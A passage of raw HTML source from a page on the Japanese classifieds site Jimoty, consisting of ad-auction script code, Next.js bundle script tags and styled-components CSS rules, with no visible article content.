                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.bOLHsc{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,bOLHsc,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,fYjBwC,eOkRMV,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
